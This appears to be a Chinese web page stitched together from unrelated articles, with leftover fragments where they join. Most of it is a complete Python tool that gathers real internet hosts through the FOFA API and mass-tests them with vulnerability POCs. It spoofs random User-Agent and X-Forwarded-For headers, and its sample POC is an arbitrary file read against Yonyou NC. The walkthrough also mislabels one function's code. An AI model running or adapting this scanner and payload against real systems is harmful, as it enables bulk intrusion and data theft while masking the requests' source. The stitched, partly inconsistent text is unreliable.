在本文中,我们将为您详细介绍为python脚本编写帮助的相关知识,并且为您解答关于python脚本编写的疑问,此外,我们还会提供一些关于POC批量验证Python脚本编写、Python脚本编辑器(Th
在本文中,我们将为您详细介绍为python脚本编写帮助的相关知识,并且为您解答关于python 脚本编写的疑问,此外,我们还会提供一些关于POC批量验证Python脚本编写、Python脚本编辑器(Thonny)v3.2.7官方版、一个可以激活virtualenv然后运行另一个Python脚本的Python脚本?、为python脚本创建BAT文件的有用信息。
本文目录一览:- 为python脚本编写帮助(python 脚本编写)
- POC批量验证Python脚本编写
- Python脚本编辑器(Thonny)v3.2.7官方版
- 一个可以激活virtualenv然后运行另一个Python脚本的Python脚本?
- 为python脚本创建BAT文件
")
为python脚本编写帮助(python 脚本编写)
我试图使我的python脚本非常用户友好,因此我想为其提供某种帮助。您对此有何建议?我可以提出一些逻辑,即如果用户将帮助作为脚本的参数传递给他们,他们将获得帮助。是否有最佳实践或惯例?
答案1
小编典典使用argparse。
例如,使用 test.py :
import argparseparser=argparse.ArgumentParser( description=''''''My Description. And what a lovely description it is. '''''', epilog="""All''s well that ends well.""")parser.add_argument(''--foo'', type=int, default=42, help=''FOO!'')parser.add_argument(''bar'', nargs=''*'', default=[1, 2, 3], help=''BAR!'')args=parser.parse_args()跑步
% test.py -h产量
usage: test.py [-h] [--foo FOO] [bar [bar ...]]My Description. And what a lovely description it is.positional arguments: bar BAR!optional arguments: -h, --help show this help message and exit --foo FOO FOO!All''s well that ends well.
POC批量验证Python脚本编写
高质量的安全文章,安全offer面试经验分享
尽在 # 掌控安全EDU #


作者:掌控安全-webdogc
编写目的
批量验证poc,Python代码练习。
需求分析
1、poc尽可能简单。
2、多线程。
3、联动fofa获取目标。
4、随机请求头.
实现过程
脚本分为三个模块,获取poc及目标、多线程批量请求验证、输出结果。其中批量请求验证包括构造多线程,修改请求参数,发送请求三个部分。
Main函数
在main函数中,主要有三个部分获取poc及目标,多线程(将目标填充到队列,创建多线程并启动)、输出结果。
具体实现如下:
   def main():


       # 响应Ctrl+C停止程序


       signal.signal(signal.SIGINT, quit)


       signal.signal(signal.SIGTERM, quit)


       showpocs()


       ## 获取目标


       targetList = getTarget()


       ## 多线程批量请求验证


       thread(targetList)


       ## 输出结果


       putTarget(List)
获取目标
关于目标来源,设计单个目标、从文件中读取多个目标以及根据FoFa语法从FOFA_API中获取目标三种方式。
<br />定义函数getTarget,函数分为两个部分
第一部分为根据 -f Fofa语法 获取目标,默认数目为30条,
第二部分为根据 -u url / -i file / -f num(数目,默认为10)获取要请求验证的目标,两部分以是否传参poc参数区别,最后返回一个targetList列表。
具体实现如下:
   def getTarget():


       targetList=[]


       count=0


       if result.poc==None:


           if result.outfile!=None and result.fofa!=None :


               # FOFA读取目标


               if result.fofa!=None:


                   qbase=result.fofa


                   qbase64=str(base64.b64encode(qbase.encode("utf-8")), "utf-8")


                   print("FOFA搜索:"+qbase)


                   fofa_url="https://fofa.so/api/v1/search/all?email="+email+"&key="+key+"&qbase64="+qbase64+"&fields=title,host,ip,port,city&size=30"


                   try:


                       res=requests.get(fofa_url)


                       results = json.loads(res.text)


                       filepath=result.outfile


                       with open(filepath,''w'') as targets:


                           for i in results[''results'']:


                               targets.write(i[1]+''\n'')


                               print(i[1])


                               count+=1


                           print("搜索结果有"+str(count)+"条,已保存在"+filepath+"里!")


                   except Exception as e:


                       print(e)


               sys.exit()


       else:


           if result.url!=None or result.file!=None or result.fofa!=None:


               # 单个目标


               if result.url!=None:


                   targetList.append(result.url)


               # 文件读取目标


               if result.file!=None:


                   try:


                       filepath=result.file


                       with open(filepath,''r'') as targets:


                           for target in targets.readlines():


                              targetList.append(target.strip())


                   except Exception as e:


                       print(e)


               # FOFA读取目标


               if result.fofa!=None:


                   qbase=""


                   pocName = result.poc


                   with open(''poc.json'',encoding=''UTF-8'') as f:


                       data = json.load(f)


                       for poc in data:


                           if pocName == poc:


                               qbase=data[poc][''fofa'']


                   qbase64=str(base64.b64encode(qbase.encode("utf-8")), "utf-8")


                   try:


                       fofa_url="https://fofa.so/api/v1/search/all?email="+email+"&key="+key+"&qbase64="+qbase64+"&fields=title,host,ip,port,city&size="+str(result.fofa)


                       res=requests.get(fofa_url)


                       results = json.loads(res.text)


                       print("FOFA搜索:"+qbase)


                       print("搜索结果:"+str(result.fofa)+"条")


                       for i in results[''results'']:


                           targetList.append(i[1])


                       # print(targetList)


                   except Exception as e:


                       print(e)


               return targetList


           else :


               sys.exit("参错有误!缺少目标!")
批量请求验证
定义thread函数,封装多线程请求相关代码,需传入获取到的目标参数targetList。
具体实现如下:
   def thread(targetList):


       ## 获取poc


       poc=poc_load()


       ## 填充队列


       queueLock.acquire()


       for target in targetList:


           targetQueue.put(target)


       queueLock.release()


       ## 创建线程


       threadList = []


       threadNum=result.threadNum


       for i in range(0,threadNum):


           t=reqThread(targetQueue,poc)


           t.setDaemon(True)


           threadList.append(t)


       for i in threadList:


           i.start()


       # 等待所有线程完成


       for t in threadList:


           t.join()
加载POC
请求验证必须使用 -p pocName参数指定要使用的POC,所有POC在poc.json文件中存储。
具体实现如下:
   # 加载poc


   def poc_load():


       if result.poc!=None:


           poc = result.poc


           isPoc = False # POC是否存在


           # 读取json文件


           with open(''poc.json'',encoding=''UTF-8'') as f:


               data = json.load(f)


               for key in data:


                   if poc == key:


                       isPoc=True


           if isPoc==False:


               print("POC 不存在!")


               sys.exit("请通过--show查看poc列表!")


           else:


               return data[poc]


       else:


           pass
多线程类
定义reqThread线程类,传入队列以及poc两个参数,封装req请求方法。
具体实现如下:
   class reqThread (threading.Thread):


       def __init__(self, q,poc):


           threading.Thread.__init__(self)


           self.q = q


           self.poc=poc


       def run(self):


           try:


               while not self.q.empty():


                   queueLock.acquire()


                   target=self.q.get()


                   queueLock.release()


                   if self.req(target):


                       print(target+" is vuln !")


                       List.append(target)


                   else:


                       pass


           except Exception as e:


               pass


       def req(self,url):


           poc=self.poc


           payload=urlParse(url)+poc[''request''][''url'']


           res=requests.request(method=poc[''request''][''method''],url=payload,headers=randomheaders(poc),proxies=getProxy(),data=poc[''request''][''data''],verify=False,timeout=5)


           if res.status_code==200 and poc[''request''][''confirm''] in res.text:


               return True


           else:


               return False
其中在req中的请求方法内,存在三个修改请求的方法。
urlParse
对获取到的目标进行文本处理。
   # 处理url


   def urlParse(url):


        if "https://" not in url:


           if "http://" in url:


               url=url


           else:


               url="http://"+url


        return url
getProxy
指定请求代理。
   # 代理


   def urlParse(url):


        if "https://" not in url:


           if "http://" in url:


               url=url


           else:


               url="http://"+url


        return url
randomHeaders
添加随机User-Agent、referer、XFF等请求头参数值。
   def randomHeaders(poc):


       headers={}


       uaList=[


           ''Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.100 Safari/537.36'',


           ''Mozilla/5.0 (iPhone; CPU iPhone OS 13_3_1 like Mac OS X; zh-CN) AppleWebKit/537.51.1 (KHTML, like Gecko) Mobile/17D50 UCBrowser/12.8.2.1268 Mobile AliApp(TUnionSDK/0.1.20.3)'',


           ''Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.116 Safari/537.36'',


           ''Mozilla/5.0 (Linux; Android 8.1.0; OPPO R11t Build/OPM1.171019.011; wv) AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/76.0.3809.89 Mobile Safari/537.36 T7/11.19 SP-engine/2.15.0 baiduboxapp/11.19.5.10 (Baidu; P1 8.1.0)'',


           ''Mozilla/5.0 (Windows NT 6.3; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36'',


           ''Mozilla/5.0 (iPhone; CPU iPhone OS 13_3_1 like Mac OS X) AppleWebKit/605.1.15 (KHTML, like Gecko) Mobile/15E148 SP-engine/2.14.0 main%2F1.0 baiduboxapp/11.18.0.16 (Baidu; P2 13.3.1) NABar/0.0'',


           ''Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/64.0.3282.140 Safari/537.36 Edge/17.17134'',


           ''Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/75.0.3770.100 Safari/537.36'',


           ''Mozilla/5.0 (iPhone; CPU iPhone OS 12_4_4 like Mac OS X) AppleWebKit/605.1.15 (KHTML, like Gecko) Mobile/15E148 MicroMessenger/7.0.10(0x17000a21) NetType/4G Language/zh_CN'',


           ''Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/74.0.3729.169 Safari/537.36'',


           ''Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36'',


           ''Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/55.0.2883.87 Safari/537.36'',


           ''Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/74.0.3729.108 Safari/537.36'',


           ''Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/75.0.3770.100 Safari/537.36'',


           ''Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.106 Safari/537.36'',


       ]


       refList=[


           "www.baidu.com"


       ]


       xffList=[


           ''127.0.0.1'',


           ''51.77.144.148'',


           ''80.93.212.46'',


           ''109.123.115.10'',


           ''187.44.229.50'',


           ''190.14.232.58'',


           ''5.166.57.222'',


           ''36.94.142.165'',


           ''52.149.152.236'',


           ''68.15.147.8'',


           ''188.166.215.141'',


           ''190.211.82.174'',


           ''101.51.139.179''


       ]


       if ''User-Agent'' in poc[''request''][''headers'']:


           if poc[''request''][''headers''][''User-Agent''].strip()!='''':


               headers[''User-Agent'']=poc[''request''][''headers''][''User-Agent'']


           else:


               headers[''User-Agent'']=random.choice(uaList)


       if ''referer'' in poc[''request''][''headers'']:


           if poc[''request''][''headers''][''referer''].strip()!='''':


               headers[''referer'']=poc[''request''][''headers''][''referer'']


           else:


               headers[''referer'']=random.choice(refList)


       if ''X-Forwarded-For'' in poc[''request''][''headers'']:


           if poc[''request''][''headers''][''User-Agent''].strip()!='''':


               headers[''X-Forwarded-For'']=poc[''request''][''headers''][''X-Forwarded-For'']


           else:


               headers[''X-Forwarded-For'']=random.choice(xffList)


       for key in poc[''request''][''headers'']:


           if key != "referer" and  key != "User-Agent"  and key != "X-Forwarded-For":


               headers[key]=poc[''request''][''headers''][key]


       return headers
输出结果
定义全局变量List,储存要输出的目标,定义输出方法putTarget。
具体实现如下:
   List=[]


   ## 输出


   def putTarget(resultList):


       if result.file!=None or result.fofa!=None:


           if len(resultList)!=0 :


               if result.outfile != None :


                   filepath=result.outfile


                   with open(filepath,''w'') as targets:


                        for target in resultList:


                           targets.write(target+''\n'')


                   print("验证结果有"+str(len(resultList))+"条,已保存在"+filepath+"里!")


           else:


               print("没有发现存在漏洞的目标!")


       else:


           pass
其他
全局变量
   # 忽略https告警


   requests.packages.urllib3.disable_warnings(InsecureRequestWarning)


   ## 队列


   targetQueue = queue.Queue(100)


   ## 锁


   queueLock = threading.Lock()


   # 结果


   List=[]


   # FoFA


   email=""


   key=""
命令行读取参数
   arg = ArgumentParser(description=''POC_Verify'')


   arg.add_argument(''-u'', dest=''url'',help=''Target URL'',type=str)


   arg.add_argument(''-i'', ''--file'', dest=''file'',help=''Scan multiple targets given in a textual file'',type=str)


   arg.add_argument(''-f'',"--fofa", dest=''fofa'',help=''fofaquery Nums/String Example if poc -f 10 else -f "abc" default=30'',default=10)


   arg.add_argument(''-p'', dest=''poc'',help='' Load POC file from poc.json'')


   arg.add_argument(''-proxy'', dest=''proxy'',help=''Use a proxy to connect to the target URL Example : -proxy http:127.0.0.1:8080'',type=str)


   arg.add_argument(''-t'', dest=''threadNum'',help=''the thread_count,default=10'',  type=int, default=10)


   arg.add_argument(''-show'', dest=''show'', help=''show all pocs'',nargs=''?'',const=''all'',type=str)


   arg.add_argument(''-o'', ''--outfile'', dest=''outfile'', help=''the file save result'',  default=''result.txt'',type=str)


   result = arg.parse_args()
poc详情显示
   ## 显示poc


   def showpocs():


       isPoc = False


       if result.show != None:


           # 读取json文件


           with open(''poc.json'',encoding=''UTF-8'') as f:


               data = json.load(f)


               if result.show== "all":


                   print("pocname".ljust(20),"description".ljust(20))


                   print("----------------------------------------------")


                   for key in data:


                       print(key.ljust(20),data[key][''name''].ljust(20))


               else:


                   if  result.show in data:


                       print("pocname".ljust(20),"description".ljust(20))


                       print("----------------------------------------------")


                       print(result.show.ljust(20),data[result.show][''name''].ljust(20))


           sys.exit()


       else:


           pass
Ctrl+C结束线程
   # 停止程序


   def quit(signum, frame):


       print(''You choose to stop me.'')


       sys.exit()


   def main():


       # 响应Ctrl+C停止程序


       signal.signal(signal.SIGINT, quit)


       signal.signal(signal.SIGTERM, quit)
poc.json文件
poc本质为一次HTTP请求,本着简单的原则,仅设计名称、联动fofa的语法、请求头、请求内容、以及验证漏洞存在回显的内容5个字段。
   {


       "pocname": {


           "name":"漏洞描述",


                   "fofa":"fofa搜索字符串,特殊符号需要转义",


           "request": {


               "method": "",


               "url":"",


               "headers": {


                   "referer": "",


                   "User-Agent": "",


                   "X-Forwarded-For": "",


                   "Content-Type": ""


               },


               "data": "",


               "confirm": "回显字符串"


           }


       },


       "yonyounc": {


           "name": "用友NC 任意文件读取",


                   "fofa":"app=\"用友-UFIDA-NC\"",


           "request": {


               "method": "get",


               "url": "/NCFindWeb?service=IPreAlertConfigService&filename=index.jsp",


               "headers": {


               "referer": "",


                       "User-Agent": "",


                       "X-Forwarded-For": ""


                   },


               "data": "",


               "confirm": "<%@ page language="


           }


       }


   }

运行结果
FoFa获取目标


POC验证
总结
代码实现基本功能,已暂时符合自己使用需求,此次实践已完成编写目的,但一些容错机制以及细小功能点还需完善,如输入为空程序运行结果,以及代理模块功能待实现。
通过此次编程,在熟悉Python编程的同时也深感代码功底的薄弱。
不过最后还是学习到不少知识,比如多线程、读写文件、数据类型操作、命令行参数读取、编程模块化思想等。
之后可以多尝试使用python编写小demo工具,避免对编程思维生疏。
完整代码
   import requests


   from requests.packages.urllib3.exceptions import InsecureRequestWarning


   from argparse import ArgumentParser


   import json


   import base64


   import random


   import threading


   import queue


   import time


   import sys,signal


   # 忽略https告警


   requests.packages.urllib3.disable_warnings(InsecureRequestWarning)


   ## 队列


   targetQueue = queue.Queue(100)


   ## 锁


   queueLock = threading.Lock()


   # 结果


   List=[]


   # FoFA


   email=""


   key=""


   arg = ArgumentParser(description=''POC_Verify'')


   arg.add_argument(''-u'', dest=''url'',help=''Target URL'',type=str)


   arg.add_argument(''-i'', ''--file'', dest=''file'',help=''Scan multiple targets given in a textual file'',type=str)


   arg.add_argument(''-f'',"--fofa", dest=''fofa'',help=''fofaquery Nums/String Example if poc -f 10 else -f "abc" default=30'',default=10)


   arg.add_argument(''-p'', dest=''poc'',help='' Load POC file from poc.json'')


   arg.add_argument(''-proxy'', dest=''proxy'',help=''Use a proxy to connect to the target URL Example : -proxy http:127.0.0.1:8080'',type=str)


   arg.add_argument(''-t'', dest=''threadNum'',help=''the thread_count,default=10'',  type=int, default=10)


   arg.add_argument(''-show'', dest=''show'', help=''show all pocs'',nargs=''?'',const=''all'',type=str)


   arg.add_argument(''-o'', ''--outfile'', dest=''outfile'', help=''the file save result'',  default=''result.txt'',type=str)


   result = arg.parse_args()


   class reqThread (threading.Thread):


       def __init__(self, q,poc):


           threading.Thread.__init__(self)


           self.q = q


           self.poc=poc


       def run(self):


           try:


               while not self.q.empty():


                   queueLock.acquire()


                   target=self.q.get()


                   queueLock.release()


                   if self.req(target):


                       print(target+" is vuln !")


                       List.append(target)


                   else:


                       pass


           except Exception as e:


               pass


       def req(self,url):


           poc=self.poc


           payload=urlParse(url)+poc[''request''][''url'']


           res=requests.request(method=poc[''request''][''method''],url=payload,headers=randomHeaders(poc),proxies=getProxy(),data=poc[''request''][''data''],verify=False,timeout=5)


           if res.status_code==200 and poc[''request''][''confirm''] in res.text:


               return True


           else:


               return False


   ## IP代理


   def getProxy():


       proxy={}


       if result.proxy!= None:


           proxy[result.proxy[:result.proxy.index(":")]]=result.proxy[result.proxy.index(":")+1:]


       return proxy


   # 处理url


   def urlParse(url):


        if "https://" not in url:


           if "http://" in url:


               url=url


           else:


               url="http://"+url


        return url


   # 随机更换User-Agent、XFF、referer


   def randomHeaders(poc):


       headers={}


       uaList=[


           ''Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.100 Safari/537.36'',


           ''Mozilla/5.0 (iPhone; CPU iPhone OS 13_3_1 like Mac OS X; zh-CN) AppleWebKit/537.51.1 (KHTML, like Gecko) Mobile/17D50 UCBrowser/12.8.2.1268 Mobile AliApp(TUnionSDK/0.1.20.3)'',


           ''Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.116 Safari/537.36'',


           ''Mozilla/5.0 (Linux; Android 8.1.0; OPPO R11t Build/OPM1.171019.011; wv) AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/76.0.3809.89 Mobile Safari/537.36 T7/11.19 SP-engine/2.15.0 baiduboxapp/11.19.5.10 (Baidu; P1 8.1.0)'',


           ''Mozilla/5.0 (Windows NT 6.3; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36'',


           ''Mozilla/5.0 (iPhone; CPU iPhone OS 13_3_1 like Mac OS X) AppleWebKit/605.1.15 (KHTML, like Gecko) Mobile/15E148 SP-engine/2.14.0 main%2F1.0 baiduboxapp/11.18.0.16 (Baidu; P2 13.3.1) NABar/0.0'',


           ''Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/64.0.3282.140 Safari/537.36 Edge/17.17134'',


           ''Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/75.0.3770.100 Safari/537.36'',


           ''Mozilla/5.0 (iPhone; CPU iPhone OS 12_4_4 like Mac OS X) AppleWebKit/605.1.15 (KHTML, like Gecko) Mobile/15E148 MicroMessenger/7.0.10(0x17000a21) NetType/4G Language/zh_CN'',


           ''Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/74.0.3729.169 Safari/537.36'',


           ''Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36'',


           ''Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/55.0.2883.87 Safari/537.36'',


           ''Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/74.0.3729.108 Safari/537.36'',


           ''Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/75.0.3770.100 Safari/537.36'',


           ''Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.106 Safari/537.36'',


       ]


       refList=[


           "www.baidu.com"


       ]


       xffList=[


           ''127.0.0.1'',


           ''51.77.144.148'',


           ''80.93.212.46'',


           ''109.123.115.10'',


           ''187.44.229.50'',


           ''190.14.232.58'',


           ''5.166.57.222'',


           ''36.94.142.165'',


           ''52.149.152.236'',


           ''68.15.147.8'',


           ''188.166.215.141'',


           ''190.211.82.174'',


           ''101.51.139.179''


       ]


       if ''User-Agent'' in poc[''request''][''headers'']:


           if poc[''request''][''headers''][''User-Agent''].strip()!='''':


               headers[''User-Agent'']=poc[''request''][''headers''][''User-Agent'']


           else:


               headers[''User-Agent'']=random.choice(uaList)


       if ''referer'' in poc[''request''][''headers'']:


           if poc[''request''][''headers''][''referer''].strip()!='''':


               headers[''referer'']=poc[''request''][''headers''][''referer'']


           else:


               headers[''referer'']=random.choice(refList)


       if ''X-Forwarded-For'' in poc[''request''][''headers'']:


           if poc[''request''][''headers''][''User-Agent''].strip()!='''':


               headers[''X-Forwarded-For'']=poc[''request''][''headers''][''X-Forwarded-For'']


           else:


               headers[''X-Forwarded-For'']=random.choice(xffList)


       for key in poc[''request''][''headers'']:


           if key != "referer" and  key != "User-Agent"  and key != "X-Forwarded-For":


               headers[key]=poc[''request''][''headers''][key]


       return headers


   # 获取目标


   def getTarget():


       targetList=[]


       count=0


       if result.poc==None:


           if result.outfile!=None and result.fofa!=None :


               # FOFA读取目标


               if result.fofa!=None:


                   qbase=result.fofa


                   qbase64=str(base64.b64encode(qbase.encode("utf-8")), "utf-8")


                   print("FOFA搜索:"+qbase)


                   fofa_url="https://fofa.so/api/v1/search/all?email="+email+"&key="+key+"&qbase64="+qbase64+"&fields=title,host,ip,port,city&size=30"


                   try:


                       res=requests.get(fofa_url)


                       results = json.loads(res.text)


                       filepath=result.outfile


                       with open(filepath,''w'') as targets:


                           for i in results[''results'']:


                               targets.write(i[1]+''\n'')


                               print(i[1])


                               count+=1


                           print("搜索结果有"+str(count)+"条,已保存在"+filepath+"里!")


                   except Exception as e:


                       print(e)


               sys.exit()


       else:


           if result.url!=None or result.file!=None or result.fofa!=None:


               # 单个目标


               if result.url!=None:


                   targetList.append(result.url)


               # 文件读取目标


               if result.file!=None:


                   try:


                       filepath=result.file


                       with open(filepath,''r'') as targets:


                           for target in targets.readlines():


                              targetList.append(target.strip())


                   except Exception as e:


                       print(e)


               # FOFA读取目标


               if result.fofa!=None:


                   qbase=""


                   pocName = result.poc


                   with open(''poc.json'',encoding=''UTF-8'') as f:


                       data = json.load(f)


                       for poc in data:


                           if pocName == poc:


                               qbase=data[poc][''fofa'']


                   qbase64=str(base64.b64encode(qbase.encode("utf-8")), "utf-8")


                   try:


                       fofa_url="https://fofa.so/api/v1/search/all?email="+email+"&key="+key+"&qbase64="+qbase64+"&fields=title,host,ip,port,city&size="+str(result.fofa)


                       res=requests.get(fofa_url)


                       results = json.loads(res.text)


                       print("FOFA搜索:"+qbase)


                       print("搜索结果:"+str(result.fofa)+"条")


                       for i in results[''results'']:


                           targetList.append(i[1])


                       # print(targetList)


                   except Exception as e:


                       print(e)


               return targetList


           else :


               sys.exit("参错有误!缺少目标!")


   # 加载poc


   def poc_load():


       if result.poc!=None:


           poc = result.poc


           isPoc = False


           # 读取json文件


           with open(''poc.json'',encoding=''UTF-8'') as f:


               data = json.load(f)


               for key in data:


                   if poc == key:


                       isPoc=True


           if isPoc==False:


               print("POC 不存在!")


               sys.exit("请通过--show查看poc列表!")


           else:


               return data[poc]


       else:


           pass


   ## 输出


   def putTarget(resultList):


       if result.file!=None or result.fofa!=None:


           if len(resultList)!=0 :


               if result.outfile != None :


                   filepath=result.outfile


                   with open(filepath,''w'') as targets:


                        for target in resultList:


                           targets.write(target+''\n'')


                   print("验证结果有"+str(len(resultList))+"条,已保存在"+filepath+"里!")


           else:


               print("没有发现存在漏洞的目标!")


       else:


           pass


   ## 显示poc


   def showpocs():


       isPoc = False


       if result.show != None:


           # 读取json文件


           with open(''poc.json'',encoding=''UTF-8'') as f:


               data = json.load(f)


               if result.show== "all":


                   print("pocname".ljust(20),"description".ljust(20))


                   print("----------------------------------------------")


                   for key in data:


                       print(key.ljust(20),data[key][''name''].ljust(20))


               else:


                   if  result.show in data:


                       print("pocname".ljust(20),"description".ljust(20))


                       print("----------------------------------------------")


                       print(result.show.ljust(20),data[result.show][''name''].ljust(20))


           sys.exit()


       else:


           pass


   # 停止程序


   def quit(signum, frame):


       print(''You choose to stop me.'')


       sys.exit()


   def thread(targetList):


       ## 获取poc


       poc=poc_load()


       ## 填充队列


       queueLock.acquire()


       for target in targetList:


           targetQueue.put(target)


       queueLock.release()


       ## 创建线程


       threadList = []


       threadNum=result.threadNum


       for i in range(0,threadNum):


           t=reqThread(targetQueue,poc)


           t.setDaemon(True)


           threadList.append(t)


       for i in threadList:


           i.start()


       # 等待所有线程完成


       for t in threadList:


           t.join()


   def main():


       # 响应Ctrl+C停止程序


       signal.signal(signal.SIGINT, quit)


       signal.signal(signal.SIGTERM, quit)


       showpocs()


       ## 获取目标


       targetList = getTarget()


       ## 多线程批量请求验证


       thread(targetList)


       ## 输出结果


       putTarget(List)


   if __name__ == ''__main__'':


       main()
回顾往期内容
公益SRC怎么挖 | SRC上榜技巧
实战纪实 | SQL漏洞实战挖掘技巧
上海长亭科技安全服务工程师面试经验分享
实战纪实 | 从编辑器漏洞到拿下域控300台权限
代理池工具撰写 | 只有无尽的跳转,没有封禁的IP!

扫码白嫖视频+工具+进群+靶场等资料
扫码白嫖!
还有免费的配套靶场、交流群哦!
本文分享自微信公众号 - 掌控安全EDU(ZKAQEDU)。
如有侵权,请联系 support@oschina.cn 删除。
本文参与“OSC源创计划”,欢迎正在阅读的你也加入,一起分享。
v3.2.7官方版")
Python脚本编辑器(Thonny)v3.2.7官方版
软件介绍
Thonny是一款Python脚本编辑器,基于python内置图形库tkinter开发出来的,支持Windows、Mac、Linux多平台,支持语法着色、代码自动补全、debug等功能,软件容易上手!有需要的小伙伴欢迎来西西下载体验。
软件特色:
容易上手。
Thonny内置了Python 3.7,所以只需要一个简单的安装程序,就可以开始学习编程了。(如果有必要,你也可以使用单独的Python安装。) 初始用户界面上没有任何可能分散初学者注意力的功能。
无障碍的变量。
当你完成hell-worlds后,选择View → Variables,看看你的程序和shell命令是如何影响Python变量的。
简单的调试器。
只需按Ctrl+F5代替F5,你就可以一步一步地运行你的程序,不需要断点。大步按F6,小步按F7。步骤遵循程序结构,而不仅仅是代码行。
通过表达式评估的步骤。
如果你使用小步骤,那么你甚至可以看到Python是如何评价你的表达式的。你可以把这个浅蓝色的盒子看成是一张纸,Python 在这里用子表达式的值逐一替换子表达式。
函数调用的忠实表示。
步入函数调用会打开一个新窗口,里面有单独的局部变量表和代码指针。良好的理解函数调用的工作原理对于理解递归特别重要。
突出语法错误。
未关闭的引号和括号是最常见的初学者语法错误。Thonny的编辑器可以让你很容易发现这些错误。
解释了作用域。
高亮显示变量的出现,可以提醒你相同的名称并不总是意味着相同的变量,并且有助于发现错别字。本地变量与全局变量有了直观的区分。
解释引用的模式。
变量表最初按照简化模式(名称→值)呈现,但可以切换到更现实的模式(名称→地址/ID→值)。
变量表与值表
代码完成。
学生可以通过代码完成的帮助,探索API。
初学者友好的系统shell。
选择 "工具"→打开系统shell来安装额外的软件包或学习在命令行上处理Python。PATH和与其他Python解释器的冲突由Thonny处理。
简单、干净的pip GUI。
选择工具 → 管理软件包,更容易安装第三方软件包。
安装说明:
安装Thonny和Python捆绑包
Windows 7、8和10支持Thonny软件包。如果在Vista或XP上需要Thonny,则请参阅下面的内容,分别安装Thonny和Python。
默认情况下,Windows安装程序不要求运行管理员权限(但请参阅SmartScreen筛选器部分)。这样,学生就可以在学校的实验室计算机上安装它,而不必麻烦管理员。没有管理员权限,则无法将其安装在“程序文件”下。这就是安装程序在当前用户的主文件夹下建议一个文件夹的原因。(顺便说一句,Microsoft现在建议按用户安装。在http://msdn.microsoft.com/zh-cn/library/aa367559%28v=vs.85%29中查找“建议的默认安装上下文是按用户” 。 aspx)*
如果要为所有用户安装(在“程序文件”下),请右键单击安装程序可执行文件,然后选择“以管理员身份运行”。
Windows 8、10和SmartScreen筛选器
Windows 8和10包括一项称为SmartScreen筛选器的功能,该功能旨在降低用户将恶意软件安装到其计算机中的风险。有关更多信息,请参见http://www.howtogeek.com/123938/htg-explains-how-the-smartscreen-filter-works-in-windows-8/。
简短的故事是,当前Windows 8和Windows 10可能对Thonny安装程序有所怀疑,并称其为“不安全”。
当通过Internet Explorer或Edge下载并运行安装程序时,警告最强烈(如果已下载并与Firefox一起运行,则应该会看到以前在Windows以前版本中习惯的确认信息)。
实际上,很难准确预测SmartScreen将给您什么样的警告,因为
这取决于您的SmartScreen设置
